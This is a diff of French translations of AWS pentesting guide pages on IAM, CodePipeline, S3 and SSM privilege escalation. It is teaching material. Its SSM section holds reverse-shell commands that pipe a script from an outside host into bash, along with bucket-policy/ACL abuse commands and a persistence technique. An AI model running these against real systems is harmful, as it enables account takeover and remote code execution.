||||
- Vous pouvez **télécharger un "Rapport d'identifiants"** avec des informations sur les identifiants actuels (comme le temps de création de l'utilisateur, si le mot de passe est activé...). Vous pouvez générer un rapport d'identifiants aussi souvent qu'une fois toutes les **quatre heures**.
|
||||
- You can **set a password policy setting** options like minimum length and password requirements.
|
||||
- You can **download "Credential Report"** with information about current credentials (like user creation time, is password enabled...). You can generate a credential report as often as once every **four hours**.
|
||||
|
||||
AWS Identity and Access Management (IAM) fournit un **contrôle d'accès granulaire** sur l'ensemble d'AWS. Avec IAM, vous pouvez spécifier **qui peut accéder à quels services et ressources**, et sous quelles conditions. Avec les politiques IAM, vous gérez les permissions de votre main-d'œuvre et de vos systèmes pour **assurer des permissions de moindre privilège**.
|
||||
AWS Identity and Access Management (IAM) provides **fine-grained access control** across all of AWS. With IAM, you can specify **who can access which services and resources**, and under which conditions. With IAM policies, you manage permissions to your workforce and systems to **ensure least-privilege permissions**.
|
||||
|
||||
### Préfixes d'ID IAM
|
||||
### IAM ID Prefixes
|
||||
|
||||
Dans [**cette page**](https://docs.aws.amazon.com/IAM/latest/UserGuide/reference_identifiers.html#identifiers-unique-ids), vous pouvez trouver les **préfixes d'ID IAM** des clés en fonction de leur nature :
|
||||
In [**this page**](https://docs.aws.amazon.com/IAM/latest/UserGuide/reference_identifiers.html#identifiers-unique-ids) you can find the **IAM ID prefixe**d of keys depending on their nature:
|
||||
|
||||
| Code d'identifiant | Description |
|
||||
| Identifier Code | Description |
|
||||
| --------------- | ----------------------------------------------------------------------------------------------------------- |
|
||||
| ABIA | [Jeton porteur de service AWS STS](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_credentials_bearer.html) |
|
||||
| ABIA | [AWS STS service bearer token](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_credentials_bearer.html) |
|
||||
|
||||
| ACCA | Identifiant spécifique au contexte |
|
||||
| AGPA | Groupe d'utilisateurs |
|
||||
| AIDA | Utilisateur IAM |
|
||||
| AIPA | Profil d'instance Amazon EC2 |
|
||||
| AKIA | Clé d'accès |
|
||||
| ANPA | Politique gérée |
|
||||
| ANVA | Version dans une politique gérée |
|
||||
| APKA | Clé publique |
|
||||
| AROA | Rôle |
|
||||
| ASCA | Certificat |
|
||||
| ASIA | [Identifiants de clé d'accès temporaires (AWS STS)](https://docs.aws.amazon.com/STS/latest/APIReference/API_Credentials.html) utilisent ce préfixe, mais sont uniques uniquement en combinaison avec la clé d'accès secrète et le jeton de session. |
|
||||
| ACCA | Context-specific credential |
|
||||
| AGPA | User group |
|
||||
| AIDA | IAM user |
|
||||
| AIPA | Amazon EC2 instance profile |
|
||||
| AKIA | Access key |
|
||||
| ANPA | Managed policy |
|
||||
| ANVA | Version in a managed policy |
|
||||
| APKA | Public key |
|
||||
| AROA | Role |
|
||||
| ASCA | Certificate |
|
||||
| ASIA | [Temporary (AWS STS) access key IDs](https://docs.aws.amazon.com/STS/latest/APIReference/API_Credentials.html) use this prefix, but are unique only in combination with the secret access key and the session token. |
|
||||
|
||||
### Permissions recommandées pour auditer les comptes
|
||||
### Recommended permissions to audit accounts
|
||||
|
||||
Les privilèges suivants accordent divers accès en lecture des métadonnées :
|
||||
The following privileges grant various read access of metadata:
|
||||
|
||||
- `arn:aws:iam::aws:policy/SecurityAudit`
|
||||
- `arn:aws:iam::aws:policy/job-function/ViewOnlyAccess`
|
||||
@@ -338,13 +342,13 @@ Les privilèges suivants accordent divers accès en lecture des métadonnées :
|
||||
- `directconnect:DescribeConnections`
|
||||
- `dynamodb:ListTables`
|
||||
|
||||
## Divers
|
||||
## Misc
|
||||
|
||||
### Authentification CLI
|
||||
### CLI Authentication
|
||||
|
||||
Pour qu'un utilisateur régulier s'authentifie à AWS via CLI, vous devez avoir des **identifiants locaux**. Par défaut, vous pouvez les configurer **manuellement** dans `~/.aws/credentials` ou en **exécutant** `aws configure`.\
|
||||
Dans ce fichier, vous pouvez avoir plus d'un profil, si **aucun profil** n'est spécifié en utilisant le **cli aws**, celui appelé **`[default]`** dans ce fichier sera utilisé.\
|
||||
Exemple de fichier d'identifiants avec plus d'un profil :
|
||||
In order for a regular user authenticate to AWS via CLI you need to have **local credentials**. By default you can configure them **manually** in `~/.aws/credentials` or by **running** `aws configure`.\
|
||||
In that file you can have more than one profile, if **no profile** is specified using the **aws cli**, the one called **`[default]`** in that file will be used.\
|
||||
Example of credentials file with more than 1 profile:
|
||||
```
|
||||
[default]
|
||||
aws_access_key_id = AKIA5ZDCUJHF83HDTYUT
|
||||
@@ -355,9 +359,9 @@ aws_access_key_id = AKIA8YDCu7TGTR356SHYT
|
||||
aws_secret_access_key = uOcdhof683fbOUGFYEQuR2EIHG34UY987g6ff7
|
||||
region = eu-west-2
|
||||
```
|
||||
Si vous devez accéder à **différents comptes AWS** et que votre profil a été autorisé à **assumer un rôle dans ces comptes**, vous n'avez pas besoin d'appeler manuellement STS à chaque fois (`aws sts assume-role --role-arn <role-arn> --role-session-name sessname`) et de configurer les identifiants.
|
||||
Si vous devez accéder à des **comptes AWS différents** et que votre profil a reçu l’accès pour **assume a role inside those accounts**, vous n’avez pas besoin d’appeler manuellement STS à chaque fois (`aws sts assume-role --role-arn <role-arn> --role-session-name sessname`) et de configurer les credentials.
|
||||
|
||||
Vous pouvez utiliser le fichier `~/.aws/config` pour [**indiquer quels rôles assumer**](https://docs.aws.amazon.com/cli/latest/userguide/cli-configure-role.html), puis utiliser le paramètre `--profile` comme d'habitude (l'`assume-role` sera effectué de manière transparente pour l'utilisateur).\
|
||||
Vous pouvez utiliser le fichier `~/.aws/config` pour[ **indicate which roles to assume**](https://docs.aws.amazon.com/cli/latest/userguide/cli-configure-role.html), puis utiliser le paramètre `--profile` comme d’habitude (le `assume-role` sera effectué de manière transparente pour l’utilisateur).\
|
||||
Un exemple de fichier de configuration :
|
||||
```
|
||||
[profile acc2]
|
||||
@@ -367,20 +371,20 @@ role_session_name = <session_name>
|
||||
source_profile = <profile_with_assume_role>
|
||||
sts_regional_endpoints = regional
|
||||
```
|
||||
Avec ce fichier de configuration, vous pouvez ensuite utiliser aws cli comme :
|
||||
Avec ce fichier de configuration, vous pouvez ensuite utiliser aws cli comme ceci :
|
||||
```
|
||||
aws --profile acc2 ...
|
||||
```
|
||||
Si vous recherchez quelque chose de **similaire** à cela mais pour le **navigateur**, vous pouvez consulter l'**extension** [**AWS Extend Switch Roles**](https://chrome.google.com/webstore/detail/aws-extend-switch-roles/jpmkfafbacpgapdghgdpembnojdlgkdl?hl=en).
|
||||
Si vous cherchez quelque chose de **similaire** à cela mais pour le **browser**, vous pouvez consulter l’**extension** [**AWS Extend Switch Roles**](https://chrome.google.com/webstore/detail/aws-extend-switch-roles/jpmkfafbacpgapdghgdpembnojdlgkdl?hl=en).
|
||||
|
||||
#### Automatisation des identifiants temporaires
|
||||
#### Automating temporary credentials
|
||||
|
||||
Si vous exploitez une application qui génère des identifiants temporaires, il peut être fastidieux de les mettre à jour dans votre terminal toutes les quelques minutes lorsqu'ils expirent. Cela peut être résolu en utilisant une directive `credential_process` dans le fichier de configuration. Par exemple, si vous avez une application web vulnérable, vous pourriez faire :
|
||||
Si vous exploitez une application qui génère des temporary credentials, il peut être fastidieux de les mettre à jour dans votre terminal toutes les quelques minutes lorsqu’ils expirent. Cela peut être corrigé en utilisant une directive `credential_process` dans le fichier de config. Par exemple, si vous avez une webapp vulnérable, vous pourriez faire :
|
||||
```toml
|
||||
[victim]
|
||||
credential_process = curl -d 'PAYLOAD' https://some-site.com
|
||||
```
|
||||
Notez que les identifiants _doivent_ être renvoyés à STDOUT dans le format suivant :
|
||||
Note that credentials _must_ be returned to STDOUT in the following format:
|
||||
```json
|
||||
{
|
||||
"Version": 1,
|
||||
|
||||
+7
-7
@@ -12,17 +12,17 @@ Pour plus d'infos sur codepipeline, consultez :
|
||||
|
||||
### `iam:PassRole`, `codepipeline:CreatePipeline`, `codebuild:CreateProject, codepipeline:StartPipelineExecution`
|
||||
|
||||
Lors de la création d'un code pipeline, vous pouvez indiquer un **codepipeline IAM Role to run**, vous pourriez donc les compromettre.
|
||||
Lors de la création d'un code pipeline, vous pouvez indiquer un **codepipeline IAM Role à exécuter**, vous pourriez donc le compromettre.
|
||||
|
||||
En plus des permissions précédentes, vous auriez besoin d'**accès à l'endroit où le code est stocké** (S3, ECR, github, bitbucket...)
|
||||
En plus des permissions précédentes, vous auriez besoin d'un **accès à l'emplacement où le code est stocké** (S3, ECR, github, bitbucket...)
|
||||
|
||||
J'ai testé ceci en effectuant le processus via la page web ; les permissions indiquées précédemment sont celles nécessaires pour créer un codepipeline (et pas uniquement les permissions List/Get), mais pour le créer via l'interface web vous aurez aussi besoin de : `codebuild:ListCuratedEnvironmentImages, codebuild:ListProjects, codebuild:ListRepositories, codecommit:ListRepositories, events:PutTargets, codepipeline:ListPipelines, events:PutRule, codepipeline:ListActionTypes, cloudtrail:<several>`
|
||||
J'ai testé cela en effectuant le processus dans la page web, les permissions indiquées précédemment sont les permissions non List/Get nécessaires pour créer un codepipeline, mais pour le créer dans le web vous aurez aussi besoin de : `codebuild:ListCuratedEnvironmentImages, codebuild:ListProjects, codebuild:ListRepositories, codecommit:ListRepositories, events:PutTargets, codepipeline:ListPipelines, events:PutRule, codepipeline:ListActionTypes, cloudtrail:<several>`
|
||||
|
||||
Lors de la **création du build project** vous pouvez indiquer une **commande à exécuter** (rev shell?) et exécuter la phase de build en tant qu'**utilisateur privilégié**, c'est la configuration dont l'attaquant a besoin pour compromettre :
|
||||
Pendant la **création du projet de build**, vous pouvez indiquer une **commande à exécuter** (rev shell ?) et exécuter la phase de build en tant qu'**utilisateur privilégié**, c'est la configuration dont l'attaquant a besoin pour compromettre :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
### ?`codebuild:UpdateProject, codepipeline:UpdatePipeline, codepipeline:StartPipelineExecution`
|
||||
|
||||
@@ -32,6 +32,6 @@ Il pourrait être possible de modifier le rôle utilisé et la commande exécut
|
||||
|
||||
[AWS mentions](https://docs.aws.amazon.com/codepipeline/latest/APIReference/API_PollForJobs.html):
|
||||
|
||||
> Lorsque cette API est appelée, CodePipeline **returns temporary credentials for the S3 bucket** utilisé pour stocker les artifacts pour le pipeline, si l'action nécessite l'accès à ce S3 bucket pour des artifacts d'entrée ou de sortie. Cette API **returns any secret values defined for the action**.
|
||||
> When this API is called, CodePipeline **returns temporary credentials for the S3 bucket** used to store artifacts for the pipeline, if the action requires access to that S3 bucket for input or output artifacts. This API also **returns any secret values defined for the action**.
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
+21
-20
@@ -6,9 +6,9 @@
|
||||
|
||||
### `s3:PutBucketNotification`, `s3:PutObject`, `s3:GetObject`
|
||||
|
||||
Un attaquant disposant de ces permissions sur des buckets intéressants pourrait être capable de hijack resources et escalate privileges.
|
||||
Un attacker avec ces permissions sur des buckets intéressants pourrait être en mesure de détourner des ressources et d'escalader des privileges.
|
||||
|
||||
Par exemple, un attaquant disposant de ces **permissions sur un bucket cloudformation** nommé "cf-templates-nohnwfax6a6i-us-east-1" pourra hijack the deployment. L'accès peut être donné avec la policy suivante:
|
||||
Par exemple, un attacker avec ces **permissions sur un cloudformation bucket** appelé "cf-templates-nohnwfax6a6i-us-east-1" pourra détourner le déploiement. L'accès peut être accordé avec la policy suivante :
|
||||
```json
|
||||
{
|
||||
"Version": "2012-10-17",
|
||||
@@ -34,29 +34,30 @@ Par exemple, un attaquant disposant de ces **permissions sur un bucket cloudform
|
||||
]
|
||||
}
|
||||
```
|
||||
Et le détournement est possible car il existe une **petite fenêtre temporelle entre le moment où le template est uploadé** dans le bucket et le moment où le **template est déployé**. Un attaquant peut simplement créer une **lambda function** dans son compte qui **se déclenche lorsqu'une notification de bucket est envoyée**, et **détourne** le **contenu** de ce **bucket**.
|
||||
Et le hijack est possible parce qu’il existe une **petite fenêtre de temps entre le moment où le template est uploadé** dans le bucket et le moment où le **template est déployé**. Un attaquant pourrait simplement créer une **lambda function** dans son compte qui **se déclenchera lorsqu’une notification de bucket est envoyée**, et **hijack** le **contenu** de ce **bucket**.
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Le module Pacu [`cfn__resouce_injection`](https://github.com/RhinoSecurityLabs/pacu/wiki/Module-Details#cfn__resource_injection) peut être utilisé pour automatiser cette attaque.
|
||||
Pour plus d'informations, consultez la recherche originale : [https://rhinosecuritylabs.com/aws/cloud-malware-cloudformation-injection/](https://rhinosecuritylabs.com/aws/cloud-malware-cloudformation-injection/)
|
||||
Le module Pacu [`cfn__resouce_injection`](https://github.com/RhinoSecurityLabs/pacu/wiki/Module-Details#cfn__resource_injection) peut être utilisé pour automatiser cette attaque.\
|
||||
Pour plus d’informations, consultez la recherche originale : [https://rhinosecuritylabs.com/aws/cloud-malware-cloudformation-injection/](https://rhinosecuritylabs.com/aws/cloud-malware-cloudformation-injection/)
|
||||
|
||||
### `s3:PutObject`, `s3:GetObject` <a href="#s3putobject-s3getobject" id="s3putobject-s3getobject"></a>
|
||||
|
||||
Ce sont les permissions pour **récupérer et uploader des objets dans S3**. Plusieurs services au sein d'AWS (et en dehors) utilisent le stockage S3 pour conserver des **fichiers de configuration**.
|
||||
Un attaquant avec un **accès en lecture** peut y trouver des **informations sensibles**.
|
||||
Un attaquant avec un **accès en écriture** peut **modifier les données pour abuser d'un service et tenter d'escalader des privilèges**.
|
||||
Ce sont les permissions pour **get et upload des objets vers S3**. Plusieurs services dans AWS (et en dehors) utilisent le stockage S3 pour stocker des **config files**.\
|
||||
Un attaquant avec un **read access** à ceux-ci pourrait y trouver des **informations sensibles**.\
|
||||
Un attaquant avec un **write access** à ceux-ci pourrait **modifier les données pour abuser d’un service et essayer d’escalate privileges**.\
|
||||
Voici quelques exemples :
|
||||
|
||||
- Si une instance EC2 stocke les **données utilisateur dans un S3 bucket**, un attaquant pourrait les modifier pour **exécuter du code arbitraire à l'intérieur de l'instance EC2**.
|
||||
- Si une instance EC2 stocke les **user data dans un bucket S3**, un attaquant pourrait les modifier pour **exécuter du code arbitraire à l’intérieur de l’instance EC2**.
|
||||
|
||||
### `s3:PutObject`, `s3:GetObject` (optional) over terraform state file
|
||||
|
||||
Il est très courant que les fichiers d'état de [terraform](https://cloud.hacktricks.wiki/en/pentesting-ci-cd/terraform-security.html) soient sauvegardés dans le blob storage des fournisseurs cloud, par exemple AWS S3. Le suffixe d'un fichier d'état est `.tfstate`, et les noms de bucket indiquent souvent qu'ils contiennent des fichiers d'état terraform. Habituellement, chaque compte AWS possède un tel bucket pour stocker les fichiers d'état qui montrent l'état du compte. De plus, dans des comptes réels, presque toujours tous les développeurs ont `s3:*` et parfois même des utilisateurs métiers ont `s3:Put*`.
|
||||
Il est très courant que les fichiers d’état [terraform](https://cloud.hacktricks.wiki/en/pentesting-ci-cd/terraform-security.html) soient sauvegardés dans le blob storage des fournisseurs cloud, par exemple AWS S3. Le suffixe du fichier d’état est `.tfstate`, et les noms des buckets révèlent souvent aussi qu’ils contiennent des fichiers d’état terraform. En général, chaque compte AWS a un tel bucket pour stocker les fichiers d’état qui montrent l’état du compte.\
|
||||
Aussi, en général, dans les comptes réels, presque toujours tous les développeurs ont `s3:*` et parfois même les business users ont `s3:Put*`.
|
||||
|
||||
Ainsi, si vous avez les permissions listées sur ces fichiers, il existe un vecteur d'attaque qui permet d'obtenir une RCE dans la pipeline avec les privilèges de `terraform` — la plupart du temps `AdministratorAccess` — ce qui fait de vous l'administrateur du compte cloud. Vous pouvez aussi utiliser ce vecteur pour effectuer une attaque de déni de service en forçant `terraform` à supprimer des ressources légitimes.
|
||||
Donc, si vous avez les permissions listées sur ces fichiers, il existe un vecteur d’attaque qui vous permet d’obtenir du RCE dans la pipeline avec les privilèges de `terraform` - la plupart du temps `AdministratorAccess`, faisant de vous l’admin du cloud account. Vous pouvez aussi utiliser ce vecteur pour lancer une denial of service attack en faisant supprimer par `terraform` des ressources légitimes.
|
||||
|
||||
Follow the description in the *Abusing Terraform State Files* section of the *Terraform Security* page for directly usable exploit code:
|
||||
Suivez la description dans la section *Abusing Terraform State Files* de la page *Terraform Security* pour du code d’exploitation directement utilisable :
|
||||
|
||||
{{#ref}}
|
||||
../../../../pentesting-ci-cd/terraform-security.md#abusing-terraform-state-files
|
||||
@@ -64,7 +65,7 @@ Follow the description in the *Abusing Terraform State Files* section of the *Te
|
||||
|
||||
### `s3:PutBucketPolicy`
|
||||
|
||||
Un attaquant, qui doit être **du même compte** (sinon l'erreur `The specified method is not allowed` sera déclenchée), avec cette permission pourra s'accorder davantage de droits sur le(s) bucket(s), lui permettant de lire, écrire, modifier, supprimer et exposer les buckets.
|
||||
Un attaquant, qui doit être **du même account**, sinon l’erreur `The specified method is not allowed will trigger`, avec cette permission pourra se donner plus de permissions sur le ou les bucket(s), lui permettant de lire, écrire, modifier, supprimer et exposer des buckets.
|
||||
```bash
|
||||
# Update Bucket policy
|
||||
aws s3api put-bucket-policy --policy file:///root/policy.json --bucket <bucket-name>
|
||||
@@ -122,8 +123,8 @@ aws s3api put-bucket-policy --policy file:///root/policy.json --bucket <bucket-n
|
||||
```
|
||||
### `s3:GetBucketAcl`, `s3:PutBucketAcl`
|
||||
|
||||
Un attacker pourrait abuser de ces autorisations pour **grant him more access** sur des buckets spécifiques.\
|
||||
Notez que l'attacker n'a pas besoin d'être du même account. De plus, le write access
|
||||
Un attacker pourrait abuser de ces permissions pour **s’octroyer plus d’accès** sur des buckets spécifiques.\
|
||||
Notez que l’attaquant n’a pas besoin d’être du même compte. De plus, l’accès en écriture
|
||||
```bash
|
||||
# Update bucket ACL
|
||||
aws s3api get-bucket-acl --bucket <bucket-name>
|
||||
@@ -150,7 +151,7 @@ aws s3api put-bucket-acl --bucket <bucket-name> --access-control-policy file://a
|
||||
```
|
||||
### `s3:GetObjectAcl`, `s3:PutObjectAcl`
|
||||
|
||||
Un attacker pourrait abuser de ces permissions pour s'octroyer un accès accru à des objects spécifiques dans des buckets.
|
||||
Un attaquant pourrait abuser de ces permissions pour s’accorder davantage d’accès sur des objets spécifiques à l’intérieur de buckets.
|
||||
```bash
|
||||
# Update bucket object ACL
|
||||
aws s3api get-object-acl --bucket <bucekt-name> --key flag
|
||||
@@ -177,16 +178,16 @@ aws s3api put-object-acl --bucket <bucket-name> --key flag --access-control-poli
|
||||
```
|
||||
### `s3:GetObjectAcl`, `s3:PutObjectVersionAcl`
|
||||
|
||||
Un attaquant disposant de ces privilèges devrait pouvoir appliquer un Acl à une version spécifique d'un objet.
|
||||
Un attacker avec ces privilèges est censé pouvoir définir un Acl pour une version spécifique d’un objet
|
||||
```bash
|
||||
aws s3api get-object-acl --bucket <bucekt-name> --key flag
|
||||
aws s3api put-object-acl --bucket <bucket-name> --key flag --version-id <value> --access-control-policy file://objacl.json
|
||||
```
|
||||
### `s3:PutBucketCORS`
|
||||
|
||||
Un attaquant disposant de la permission s3:PutBucketCORS peut modifier la configuration CORS (Cross-Origin Resource Sharing) d'un bucket, qui contrôle quels domaines web peuvent accéder à ses endpoints. S'ils définissent une politique permissive, n'importe quel site web pourrait effectuer des requêtes directes vers le bucket et lire les réponses depuis un navigateur.
|
||||
Un attacker avec la permission s3:PutBucketCORS peut modifier la configuration CORS (Cross-Origin Resource Sharing) d'un bucket, qui contrôle quels domaines web peuvent accéder à ses endpoints. S'ils définissent une policy permissive, n'importe quel site web pourrait faire des requêtes directes vers le bucket et lire les réponses depuis un browser.
|
||||
|
||||
Cela signifie que, potentiellement, si un utilisateur authentifié d'une application web hébergée depuis le bucket visite le site de l'attaquant, ce dernier pourrait exploiter la politique CORS permissive et, selon l'application, accéder aux données de profil de l'utilisateur voire détourner son compte.
|
||||
Cela signifie que, potentiellement, si un utilisateur authentifié d'une web app hébergée depuis le bucket visite le site web de l'attaquant, l'attaquant pourrait exploiter la policy CORS permissive et, selon l'application, accéder aux données de profil de l'utilisateur ou même hijack le compte de l'utilisateur.
|
||||
```bash
|
||||
aws s3api put-bucket-cors \
|
||||
--bucket <BUCKET_NAME> \
|
||||
|
||||
+24
-24
@@ -4,7 +4,7 @@
|
||||
|
||||
## SSM
|
||||
|
||||
Pour plus d'informations sur SSM, consultez :
|
||||
Pour plus d'infos sur SSM, consultez :
|
||||
|
||||
{{#ref}}
|
||||
../../aws-services/aws-ec2-ebs-elb-ssm-vpc-and-vpn-enum/
|
||||
@@ -12,7 +12,7 @@ Pour plus d'informations sur SSM, consultez :
|
||||
|
||||
### `ssm:SendCommand`
|
||||
|
||||
Un attaquant avec la permission **`ssm:SendCommand`** peut **exécuter des commandes sur des instances** exécutant Amazon SSM Agent et **compromettre le IAM Role** qui y est exécuté.
|
||||
Un attacker avec la permission **`ssm:SendCommand`** peut **exécuter des commandes sur des instances** exécutant Amazon SSM Agent et **compromettre le IAM Role** qui s’y exécute.
|
||||
```bash
|
||||
# Check for configured instances
|
||||
aws ssm describe-instance-information
|
||||
@@ -23,7 +23,7 @@ aws ssm send-command --instance-ids "$INSTANCE_ID" \
|
||||
--document-name "AWS-RunShellScript" --output text \
|
||||
--parameters commands="curl https://reverse-shell.sh/4.tcp.ngrok.io:16084 | bash"
|
||||
```
|
||||
Si vous utilisez cette technique pour escalader les privilèges à l’intérieur d’une instance EC2 déjà compromise, vous pourriez simplement capturer le rev shell en local avec :
|
||||
Dans le cas où vous utilisez cette technique pour escalader les privilèges à l'intérieur d'une instance EC2 déjà compromise, vous pourriez simplement capturer le rev shell localement avec :
|
||||
```bash
|
||||
# If you are in the machine you can capture the reverseshel inside of it
|
||||
nc -lvnp 4444 #Inside the EC2 instance
|
||||
@@ -31,11 +31,11 @@ aws ssm send-command --instance-ids "$INSTANCE_ID" \
|
||||
--document-name "AWS-RunShellScript" --output text \
|
||||
--parameters commands="curl https://reverse-shell.sh/127.0.0.1:4444 | bash"
|
||||
```
|
||||
**Impact potentiel :** privesc direct vers les rôles IAM EC2 attachés aux instances en cours d'exécution avec des SSM Agents en cours d'exécution.
|
||||
**Impact potentiel :** privesc directe vers les rôles IAM EC2 attachés aux instances en cours d’exécution avec des SSM Agents en fonctionnement.
|
||||
|
||||
### `ssm:StartSession`
|
||||
|
||||
Un attaquant avec la permission **`ssm:StartSession`** peut **démarrer une session similaire à SSH dans des instances** exécutant l'Amazon SSM Agent et **compromettre le rôle IAM** qui y fonctionne.
|
||||
Un attaquant disposant de la permission **`ssm:StartSession`** peut **démarrer une session similaire à SSH dans des instances** exécutant Amazon SSM Agent et **compromettre le IAM Role** qui s’y exécute.
|
||||
```bash
|
||||
# Check for configured instances
|
||||
aws ssm describe-instance-information
|
||||
@@ -45,25 +45,25 @@ aws ssm describe-sessions --state Active
|
||||
aws ssm start-session --target "$INSTANCE_ID"
|
||||
```
|
||||
> [!CAUTION]
|
||||
> Afin de démarrer une session, vous devez avoir le **SessionManagerPlugin** installé : [https://docs.aws.amazon.com/systems-manager/latest/userguide/install-plugin-macos-overview.html](https://docs.aws.amazon.com/systems-manager/latest/userguide/install-plugin-macos-overview.html)
|
||||
> Afin de démarrer une session, vous devez avoir installé **SessionManagerPlugin** : [https://docs.aws.amazon.com/systems-manager/latest/userguide/install-plugin-macos-overview.html](https://docs.aws.amazon.com/systems-manager/latest/userguide/install-plugin-macos-overview.html)
|
||||
|
||||
**Impact potentiel :** privesc direct vers les rôles IAM EC2 attachés aux instances en cours d’exécution avec des SSM Agents en cours d’exécution.
|
||||
**Impact potentiel :** privesc directe vers les rôles IAM EC2 attachés aux instances en cours d'exécution avec des SSM Agents actifs.
|
||||
|
||||
#### Privesc vers ECS
|
||||
|
||||
Lorsque les **tâches ECS** s’exécutent avec **`ExecuteCommand` activé**, les utilisateurs disposant de suffisamment de permissions peuvent utiliser `ecs execute-command` pour **exécuter une commande** à l’intérieur du conteneur.\
|
||||
Selon [**la documentation**](https://aws.amazon.com/blogs/containers/new-using-amazon-ecs-exec-access-your-containers-fargate-ec2/), cela se fait en créant un canal sécurisé entre l’appareil que vous utilisez pour lancer la commande “_exec_“ et le conteneur cible avec SSM Session Manager. (SSM Session Manager Plugin nécessaire pour que cela fonctionne)\
|
||||
Par conséquent, les utilisateurs ayant `ssm:StartSession` pourront **obtenir un shell à l’intérieur des tâches ECS** avec cette option activée en exécutant simplement :
|
||||
Lorsque les **ECS tasks** s'exécutent avec **`ExecuteCommand` activé**, les utilisateurs disposant de permissions suffisantes peuvent utiliser `ecs execute-command` pour **exécuter une commande** à l'intérieur du container.\
|
||||
Selon [**la documentation**](https://aws.amazon.com/blogs/containers/new-using-amazon-ecs-exec-access-your-containers-fargate-ec2/), cela se fait en créant un canal sécurisé entre le device que vous utilisez pour lancer la commande “_exec_“ et le container cible avec SSM Session Manager. (SSM Session Manager Plugin nécessaire pour que cela fonctionne)\
|
||||
Par conséquent, les utilisateurs avec `ssm:StartSession` pourront **obtenir un shell à l'intérieur des ECS tasks** avec cette option activée en exécutant simplement :
|
||||
```bash
|
||||
aws ssm start-session --target "ecs:CLUSTERNAME_TASKID_RUNTIMEID"
|
||||
```
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
**Potential Impact:** privesc direct vers les rôles `ECS`IAM attachés aux tasks en cours d’exécution avec `ExecuteCommand` activé.
|
||||
**Impact potentiel :** privesc direct vers les rôles `ECS` IAM attachés aux tâches en cours d'exécution avec `ExecuteCommand` activé.
|
||||
|
||||
### `ssm:ResumeSession`
|
||||
|
||||
Un attacker avec la permission **`ssm:ResumeSession`** peut **redémarrer une session type SSH dans des instances** exécutant Amazon SSM Agent avec un état de session SSM **disconnected** et **compromettre le IAM Role** qui s’exécute à l’intérieur.
|
||||
Un attaquant disposant de la permission **`ssm:ResumeSession`** peut relancer une session de type SSH sur des instances exécutant l’Amazon SSM Agent avec un état de session SSM **déconnecté** et **compromettre le IAM Role** qui s’y exécute.
|
||||
```bash
|
||||
# Check for configured instances
|
||||
aws ssm describe-sessions
|
||||
@@ -72,22 +72,22 @@ aws ssm describe-sessions
|
||||
aws ssm resume-session \
|
||||
--session-id Mary-Major-07a16060613c408b5
|
||||
```
|
||||
**Impact potentiel :** privesc directe vers les rôles IAM EC2 attachés aux instances en cours d'exécution avec des SSM Agents en cours d'exécution et des sessions déconnectées.
|
||||
**Impact potentiel :** privesc direct vers les rôles IAM EC2 attachés aux instances en cours d'exécution avec des SSM Agents en cours d'exécution et des sessions déconnectées.
|
||||
|
||||
### `ssm:DescribeParameters`, (`ssm:GetParameter` | `ssm:GetParameters`)
|
||||
|
||||
Un attaquant avec les permissions mentionnées pourra lister les **paramètres SSM** et **les lire en clair**. Dans ces paramètres, on peut souvent **trouver des informations sensibles** telles que des clés SSH ou des clés API.
|
||||
Un attaquant avec les permissions mentionnées pourra lister les **paramètres SSM** et **les lire en clair**. Dans ces paramètres, vous pouvez fréquemment **trouver des informations sensibles** telles que des clés SSH ou des clés API.
|
||||
```bash
|
||||
aws ssm describe-parameters
|
||||
# Suppose that you found a parameter called "id_rsa"
|
||||
aws ssm get-parameters --names id_rsa --with-decryption
|
||||
aws ssm get-parameter --name id_rsa --with-decryption
|
||||
```
|
||||
**Impact potentiel :** Trouver des informations sensibles à l'intérieur des paramètres.
|
||||
**Impact potentiel :** Trouver des informations sensibles dans les paramètres.
|
||||
|
||||
### `ssm:ListCommands`
|
||||
|
||||
Un attaquant avec cette permission peut lister toutes les **commands** envoyées et, espérons-le, y trouver des **informations sensibles**.
|
||||
Un attaquant avec cette permission peut lister toutes les **commands** envoyées et, avec un peu de chance, y trouver des **informations sensibles**.
|
||||
```
|
||||
aws ssm list-commands
|
||||
```
|
||||
@@ -95,7 +95,7 @@ aws ssm list-commands
|
||||
|
||||
### `ssm:GetCommandInvocation`, (`ssm:ListCommandInvocations` | `ssm:ListCommands`)
|
||||
|
||||
Un attaquant avec ces permissions peut lister toutes les **commands** envoyées et **lire la sortie** générée, en espérant y trouver des **informations sensibles**.
|
||||
Un attaquant disposant de ces permissions peut lister toutes les **commands** envoyées et **lire la sortie** générée, en espérant y trouver des **informations sensibles**.
|
||||
```bash
|
||||
# You can use any of both options to get the command-id and instance id
|
||||
aws ssm list-commands
|
||||
@@ -107,7 +107,7 @@ aws ssm get-command-invocation --command-id <cmd_id> --instance-id <i_id>
|
||||
|
||||
### Using ssm:CreateAssociation
|
||||
|
||||
Un attaquant avec la permission **`ssm:CreateAssociation`** peut créer une State Manager Association pour exécuter automatiquement des commandes sur des instances EC2 gérées par SSM. Ces associations peuvent être configurées pour s’exécuter à intervalle fixe, ce qui les rend adaptées à une persistance de type backdoor sans sessions interactives.
|
||||
Un attaquant disposant de la permission **`ssm:CreateAssociation`** peut créer une State Manager Association pour exécuter automatiquement des commandes sur des instances EC2 gérées par SSM. Ces associations peuvent être configurées pour s’exécuter à intervalle fixe, ce qui les rend adaptées à une persistance de type backdoor sans sessions interactives.
|
||||
```bash
|
||||
aws ssm create-association \
|
||||
--name SSM-Document-Name \
|
||||
@@ -117,11 +117,11 @@ aws ssm create-association \
|
||||
--association-name association-name
|
||||
```
|
||||
> [!NOTE]
|
||||
> This persistence method works as long as the EC2 instance is managed by Systems Manager, the SSM agent is running, and the attacker has permission to create associations. It does not require interactive sessions or explicit ssm:SendCommand permissions. **Important:** The `--schedule-expression` parameter (e.g., `rate(30 minutes)`) must respect AWS's minimum interval of 30 minutes. For immediate or one-time execution, omit `--schedule-expression` entirely — the association will execute once after creation.
|
||||
